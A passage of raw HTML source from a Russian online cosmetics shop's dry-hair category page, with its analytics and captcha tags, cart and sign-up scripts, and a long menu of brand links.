200ml','id':'32103','price':'0.00','brand':'crescina','productTag':'sale 100','category':'Волосы > По типу волос > Для сухих','variant':'','list':'Каталог','position':'40'}]},'ecomm_prodid':'39292, 40501, 37991, 38944, 37992, 37994, 40008, 40007, 39393, 2737, 40485, 39131, 38372, 2741, 2740, 40484, 40483, 40411, 37988, 40407, 39202, 20720, 39319, 37990, 29699, 26568, 2751, 1765, 360, 40463, 40408, 39320, 39291, 39178, 38984, 38494, 37780, 37530, 34795, 32103','ecomm_pagetype':'category','ecomm_category':'Волосы > По типу волос > Для сухих'}]
</script>
<!--'end_frame_cache_comp_header_GTM'-->
        
<!-- Google Tag Manager 1/2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-583PXC');</script>
<!-- End Google Tag Manager 1/2 -->

<!-- Yandex Smart Captcha -->
<script
  src="https://captcha-api.yandex.ru/captcha.js?render=onload&onload=onloadFunction"
  defer
></script>

<script>
  function onloadFunction() {
    window.smartCaptchakey = "eXNjMV80YlpmRGJzWlRBRWxQdkw0M1c5WTJzZkdTTFVYZjR4aVVMRU1zYUlLZjJiY2ExMzU=";

    window.smartCaptchaId = window.smartCaptcha.render('captcha-subscription', {
      sitekey: atob(window.smartCaptchakey),
      invisible: true, // Сделать капчу невидимой
    });
  }
</script>

<!-- End Yandex Smart Captcha -->
<!-- Mindbox -->
        <script>
          mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
          mindbox.queue = mindbox.queue || [];
          mindbox('create', {
            firebaseMessagingSenderId: '821808469619'
          });
        </script>
        <script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
        <!-- End Mindbox --><!-- Mindbox --><link rel="manifest" href="https://api.mindbox.ru/assets/manifest.json"><!-- End Mindbox -->

<script async defer src="https://files.leadplan.ru/loader.js?sk=a8389c196f1b68b4e93a4a71f6d7181b"></script>
    </head>
    <body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-583PXC"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Кроме страниц заказа, детальной товара, списка с товарами, корзины -->

<script>
    window.addEventListener('load', function () {

        let $smartbanner = $(".smartbanner");
        let $pageheader = $('.page-header');

        if($smartbanner.length === 1) {
            /*if(window.innerWidth > 600) {
                $pageheader.attr('style', 'margin-top:'+$smartbanner.height()+'px')
            }*/

            $('.js_smartbanner__exit').on('click', function () {
                $pageheader.attr('style', null)
            })

            $('html').attr('style', null)

        }
    })

</script>
		<div id="panel"></div>
	<div class="body-wrapper">
		<header class="page-header">
			<div class="page-header__inner container">
				<div class="row">
					<div class="page-header__top col-12">
						<a href="#" id="burger" class="burger hidden-md hidden-lg"> <svg class="svg-icon-burger"><use xlink:href="#icon-burger"></use></svg></a>
						<a href="/" class="header-logo">
		<svg class="svg-logo-min visible-xs"><use xlink:href="#logo-min"></use></svg>
		<img class="spadream-logo visible-sm visible-md"
            src="/local/2016/img/svg-icons/spadream-logo-white.svg"
            alt=""/>
		<img class="spadream-logo hidden-xs hidden-sm hidden-md"
            src="/local/2016/img/svg-icons/spadream-logo.svg?v=2"
            title="интернет-магазин косметики - фото spadream-logo"
            alt="интернет-магазин косметики - интернет-магазин профессиональной косметики Spadream, изображение spadream-logo"/>
	</a>						<div class="header-phones hidden-xs hidden-sm">
							<div class="header-phones__item">
                                    <!--'start_frame_cache_city_select_1'-->            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 10.6667C19 15.1825 13.4541 19.3191 12.6078 19.9241C12.5407 19.9721 12.4593 19.9721 12.3922 19.9241C11.5459 19.3191 6 15.1825 6 10.6667C6 6.98477 8.91015 4 12.5 4C16.0899 4 19 6.98477 19 10.6667Z" stroke="#e463a0" stroke-width="2"/><circle cx="12.5" cy="10.5" r="2.5" stroke="#e463a0" stroke-width="2"/>
        </svg>
        <a  href="javascript:void(0);"
            class="city-name js-head__city-name"
            data-session="Москва"
        >
            Москва        </a>
        <!--'end_frame_cache_city_select_1'-->							</div>
						</div>
                                                    <div class="hidden" data-user-type="silver"></div>
                        						<div class="page-header__settings">
							<!-- <a id="search-show" href="#" class="page-header__search"><svg class="svg-icon-search"><use xlink:href="#icon-search"></use></svg></a> -->
							<search-app class="vue-app"></search-app>
							<a class="page-header__whatsapp" href="https://api.whatsapp.com/send?phone=79161880670&text=%D0%94%D0%BE%D0%B1%D1%80%D1%8B%D0%B9%20%D0%B4%D0%B5%D0%BD%D1%8C" target="_blank">
								<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 737.509 740.824"><path d="M630.056 107.658C560.727 38.271 468.525.039 370.294 0 167.891 0 3.16 164.668 3.079 367.072c-.027 64.699 16.883 127.855 49.016 183.523L0 740.824l194.666-51.047c53.634 29.244 114.022 44.656 175.481 44.682h.151c202.382 0 367.128-164.689 367.21-367.094.039-98.088-38.121-190.32-107.452-259.707m-259.758 564.8h-.125c-54.766-.021-108.483-14.729-155.343-42.529l-11.146-6.613-115.516 30.293 30.834-112.592-7.258-11.543c-30.552-48.58-46.689-104.729-46.665-162.379C65.146 198.865 202.065 62 370.419 62c81.521.031 158.154 31.81 215.779 89.482s89.342 134.332 89.311 215.859c-.07 168.242-136.987 305.117-305.211 305.117m167.415-228.514c-9.176-4.591-54.286-26.782-62.697-29.843-8.41-3.061-14.526-4.591-20.644 4.592-6.116 9.182-23.7 29.843-29.054 35.964-5.351 6.122-10.703 6.888-19.879 2.296-9.175-4.591-38.739-14.276-73.786-45.526-27.275-24.32-45.691-54.36-51.043-63.542-5.352-9.183-.569-14.148 4.024-18.72 4.127-4.11 9.175-10.713 13.763-16.07 4.587-5.356 6.116-9.182 9.174-15.303 3.059-6.122 1.53-11.479-.764-16.07-2.294-4.591-20.643-49.739-28.29-68.104-7.447-17.886-15.012-15.466-20.644-15.746-5.346-.266-11.469-.323-17.585-.323-6.117 0-16.057 2.296-24.468 11.478-8.41 9.183-32.112 31.374-32.112 76.521s32.877 88.763 37.465 94.885c4.587 6.122 64.699 98.771 156.741 138.502 21.891 9.45 38.982 15.093 52.307 19.323 21.981 6.979 41.983 5.994 57.793 3.633 17.628-2.633 54.285-22.19 61.932-43.616 7.646-21.426 7.646-39.791 5.352-43.617-2.293-3.826-8.41-6.122-17.585-10.714" fill="#fff"/></svg>
							</a>
							<!--'start_frame_cache_main-basket'-->							<script>
	var bx_basket1 = new BitrixSmallCart;
</script>
<div class="page-header__cart-container" id="bx_basket1">
	<div class="page-header__cart page-header__cart--empty hidden-xs hidden-sm">
	<a href="/personal/cart/">
		<svg class="svg-icon-cart" width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 8C4 8.55228 4.44772 9 5 9C5.55228 9 6 8.55228 6 8H4ZM12 8C12 8.55228 12.4477 9 13 9C13.5523 9 14 8.55228 14 8H12ZM16 18H2V20H16V18ZM2 6H5V4H2V6ZM6 8V5H4V8H6ZM9 0C7.82502 0 6.8773 0.29662 6.1328 0.79295C5.39456 1.28511 4.91489 1.93416 4.60557 2.55279C4.29822 3.1675 4.14952 3.77011 4.07611 4.2106C4.039 4.43322 4.02007 4.62092 4.01035 4.75688C4.00549 4.82503 4.0029 4.88067 4.00153 4.92176C4.00085 4.94232 4.00046 4.95929 4.00025 4.9724C4.00015 4.97896 4.00008 4.98456 4.00005 4.98916C4.00003 4.99147 4.00002 4.99353 4.00001 4.99533C4.00001 4.99624 4 4.99708 4 4.99786C4 4.99825 4 4.99878 4 4.99898C4 4.9995 4 5 5 5C6 5 6 5.00047 6 5.00093C6 5.00107 6 5.00151 6 5.00178C6 5.00231 6 5.00279 5.99999 5.00321C5.99999 5.00405 5.99999 5.00465 5.99998 5.00504C5.99998 5.0058 5.99998 5.00566 5.99999 5.00465C6.00002 5.00263 6.00013 4.99713 6.00042 4.98839C6.001 4.97089 6.00233 4.9406 6.00527 4.89937C6.01118 4.81658 6.0235 4.69178 6.04889 4.5394C6.10048 4.22989 6.20178 3.8325 6.39443 3.44721C6.58511 3.06584 6.85544 2.71489 7.2422 2.45705C7.6227 2.20338 8.17498 2 9 2V0ZM5 6H13V4H5V6ZM13 6H16V4H13V6ZM9 2C9.82502 2 10.3773 2.20338 10.7578 2.45705C11.1446 2.71489 11.4149 3.06584 11.6056 3.44721C11.7982 3.8325 11.8995 4.22989 11.9511 4.5394C11.9765 4.69178 11.9888 4.81658 11.9947 4.89937C11.9977 4.9406 11.999 4.97089 11.9996 4.98839C11.9999 4.99713 12 5.00263 12 5.00465C12 5.00566 12 5.0058 12 5.00504C12 5.00465 12 5.00405 12 5.00321C12 5.00279 12 5.00231 12 5.00178C12 5.00151 12 5.00107 12 5.00093C12 5.00047 12 5 13 5C14 5 14 4.9995 14 4.99898C14 4.99878 14 4.99825 14 4.99786C14 4.99708 14 4.99624 14 4.99533C14 4.99353 14 4.99147 14 4.98916C13.9999 4.98456 13.9999 4.97896 13.9997 4.9724C13.9995 4.95929 13.9992 4.94232 13.9985 4.92176C13.9971 4.88067 13.9945 4.82503 13.9896 4.75688C13.9799 4.62092 13.961 4.43322 13.9239 4.2106C13.8505 3.77011 13.7018 3.1675 13.3944 2.55279C13.0851 1.93416 12.6054 1.28511 11.8672 0.79295C11.1227 0.29662 10.175 0 9 0V2ZM14 8V5H12V8H14ZM2 18V6H0V18H2ZM16 6V18H18V6H16ZM2 18H0C0 19.1046 0.89543 20 2 20V18ZM16 20C17.1046 20 18 19.1046 18 18H16V20ZM16 6H18C18 4.89543 17.1046 4 16 4V6ZM2 4C0.89543 4 0 4.89543 0 6H2V6V4Z" fill="#25262A"/></svg>
	</a>
</div>
				</div>
<script>
	bx_basket1.siteId       = 's1';
	bx_basket1.cartId       = 'bx_basket1';
	bx_basket1.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basket1.templateName = '2016_main_basket';
	bx_basket1.arParams     =  {'COMPONENT_TEMPLATE':'.default','PATH_TO_BASKET':'/personal/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_SUBSCRIBE':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','PATH_TO_ORDER':'/order/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_REGISTRATION':'N','PATH_TO_AUTHORIZE':'/login/','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'.default','~PATH_TO_BASKET':'/personal/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_SUBSCRIBE':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~PATH_TO_ORDER':'/order/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_REGISTRATION':'N','~PATH_TO_AUTHORIZE':'/login/','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basket1'};
	bx_basket1.closeMessage = 'Скрыть';
	bx_basket1.openMessage  = 'Раскрыть';
	bx_basket1.activate();
</script>							<!--'end_frame_cache_main-basket'-->							<a href="/personal/wishlist/" class="page-header__wishlist">
								<svg class="svg-icon-wishlist" width="20" height="18" id="" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.2353 1C12.1297 1.00003 10.6941 2.95941 10.1949 3.76104C10.1087 3.89934 9.89128 3.89933 9.80515 3.76103C9.30591 2.9594 7.87028 0.999996 5.76471 1C3.11765 1.00001 1 2.54839 1 5.64516C1 10.9605 8.88871 16.2759 9.89487 16.9322C9.95943 16.9743 10.0406 16.9743 10.1051 16.9322C11.1113 16.2759 19 10.9605 19 5.64516C19 2.54839 16.8824 0.999968 14.2353 1Z" stroke="#25262A" stroke-width="2"/></svg>
							</a>
						</div>
						<!--'start_frame_cache_comp_header_auth_login'--><div class="personal-area">
	<sign-app class="vue-app"></sign-app>
</div><script type="text/javascript">
	$(function(){
		//Обработчик формы регистрации
		$('#signup-modal').on('submit','form',function(){
		    // добавляем подписчика ExpertSender
            if($('#profile-edit-subscribe:checked').length > 0){
                var email = $('#signup-modal-form-EMAIL').val();
                var data = {
                    AJAX_REQUEST: 'Y',
                    ACTION: 'ADD_SUBSCRIBER',
                    EMAIL: email
                };
                $.post('/local/ajax/expertsender_ajax.php',data);
            }
			var form_action = $(this).attr('action');
			var form_backurl = $(this).find('input[name="backurl"]').val();
			$.ajax({
				type: "POST",
				url: '/local/ajax/2016_auth.php',
				data: $(this).serialize(),
				timeout: 3000,
				error: function(request,error) {
					if (error == "timeout") {
						alert('timeout');
					}
					else {
						alert('Error! Please try again!');
					}
				},
				success: function(data) {
					$('#signup-modal .modal-body-ajax').html(data);
					$('#signup-modal form').attr('action',form_action);
					$('#signup-modal input[name=backurl]').val(form_backurl);
					$('#signup-modal a[href*="login"]').attr('href','#').attr("onclick", "launch_modal('auth')").attr('data-toggle','modal');
				}
			});
			return false;
		});
		$('#reloadCaptcha').click(function(){
			$('#reloadCaptcha').addClass('modal__refresh-captcha--loading');
			$.getJSON('/local/ajax/2016_reload_captcha.php', function(data) {
				$('#captchaImg').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
				$('#captchaSid').val(data);
				$('#reloadCaptcha').removeClass('modal__refresh-captcha--loading');
			});
			return false;
		});
		$('.EMAIL').change(function(){
			$('#hideLOGIN').val($('.EMAIL').val());
		});
	});

	BX.ready(function(){
		$('#profile-dropdown').on('click',function(){
			$(this).toggleClass('personal-area__profile--active');
			$('.personal-area__profile-dropdown').toggleClass('personal-area__profile-dropdown--active');
		});
	});
</script>
<!--'end_frame_cache_comp_header_auth_login'-->
					</div>
					<div class="page-header__bottom col-xs-6 col-md-12">
                        <div class="page-header__menu-wrapper">
							<burger-search class="vue-app"></burger-search>
							<ul class="page-header__menu col-xs-12 page-header__menu-small">
                    <li class="page-header__menu-item  ">
                    <a href="/collection/byuti-konserzh/">Бьюти-консьерж</a>
                </li>
                                    <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/brendy/" data-link="/collection/brendy/" id="scroll-brand" class="page-header__menu-item--brands-link js-goto-link">Бренды</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/brendy/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Бренды                            </a>
                        </div>

                                                                            <div class="page-header__menu-brand page-header__menu-brand-container">
                                <div class="page-header__brand-title hidden-xs hidden-sm">
                                    Популярные бренды
                                </div>
                                <div class="page-header__scrollbar-brand page-header__scrollbar scroll-pane horizontal-only">
                                    <ul class="page-header__brand-list">
                                                                                                                                                                                <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/3lab/">3LAB</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tangle-teezer/">Tangle Teezer</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/theodent/">Theodent</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/thalgo/">Thalgo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/the-konjac-sponge/">The Konjac Sponge</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/thalasso-bretagne/">Thalasso Bretagne</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tangent/">TANGENTGC</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tincture/">TINCTURE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/the-unknown/">The UNKNOWN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tovegan/">Tovegan</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tom-ford/">Tom Ford</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tizo/">TiZO</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tower-28/">Tower 28</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/la-ric/">La Ric</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/ligne-st-barth/">Ligne St Barth</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lashem/">Lashem</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/l-oreal-professionnel/">L'Oreal Professionnel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lebon/">Lebon</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lebel-/">LebeL </a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/la-sultane-de-saba/">La Sultanе De Saba</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lion-pao-active/">LION</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/labrosan/">Labrosan</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/londontown/">LONDONTOWN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/laura-mercier/">Laura Mercier</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/laneige/">Laneige</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/christina-fitzgerald/">Christina Fitzgerald</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/clarks-botanicals/">Clark’s Botanicals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cosmetics-27/">COSMETICS 27</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/coola/">COOLA</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/crescina/">Crescina</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cosmedix/">COSMEDIX</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/comfort-zone/">Comfort Zone</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cellutox/">Cellutox</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cipirica/">Cipirica</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/carmex/">Carmex</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/charlotte-tilbury/">Charlotte Tilbury</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/chanel/">Chanel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/color-wow/">Color Wow</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/clynn-by-nature/">Clynn By Nature</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/celimax/">Celimax</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/current-state/">Current State</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/oribe/">Oribe</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/olaplex/">Olaplex</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/oskia/">OSKIA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/olimse/">OLIMSE</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/babe/">BABE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/beautyblender/">Beautyblender</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/babor/">BABOR</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/balmain-hair-couture/">Balmain Hair Couture</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/beaute-mediterranea/">Beaute Mediterranea</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/biorepair/">Biorepair</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/blanx/">BlanX</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/byredo/">Byredo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bel-rebel/">Bel Rebel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bioderma/">Bioderma</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/by-mario/">By Mario</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bali-body/">Bali Body</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/biodance/">Biodance</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/marvis/">Marvis</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/malin-goetz/">Malin+Goetz</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/miriamquevedo/">Miriamquevedo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/majestic/">Majestic</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/mor/">MOR</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/marna/">Marna</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/minus-417/">Minus 417</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ma-nyo/">Ma:nyo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/maria-nila/">Maria Nila</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/medik8/">Medik8</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/medicube/">Medicube</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/make-up-for-ever/">MAKE UP FOR EVER</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aldo-coppola/">Aldo Coppola</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alterna/">Alterna</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/acca-kappa/">Acca Kappa</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aadre/">AADRE</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/allies-of-skin/">Allies of Skin</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aesop/">Aesop</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/accoje/">Accoje</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alo/">Alo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/anua/">Anua</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/invisibobble/">Invisibobble</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/iles-formula/">Iles Formula</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/intime-organique/">Intime Organique</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/innovatis/">INNOVATIS</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/institut-esthederm/">Institut Esthederm</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/hempz/">Hempz</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/hadat-cosmetics/">Hadat Cosmetics</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/herbal/">Herbal</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/holifrog/">HoliFrog</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/hourglass/">Hourglass</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/huda-beauty/">Huda Beauty</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/shatush/">SHATUSH</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sachajuan/">SACHAJUAN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/smith-cult/">SMITH & CULT</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/supracor/">Supracor</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/schere-nagel/">Schere Nagel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/skyn-iceland/">Skyn ICELAND</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sodashi/">Sodashi</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/saponello/">SapoNello</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sosu/">SOSU</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/spadream/">Spadream</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sanita/">Sanita</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/scento/">Scento</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/shikoku-tokushi/">Shikoku Tokushi</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sunkiller/">Sunkiller</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/sol-de-janeiro/">Sol de Janeiro</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sheglam/">Sheglam</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
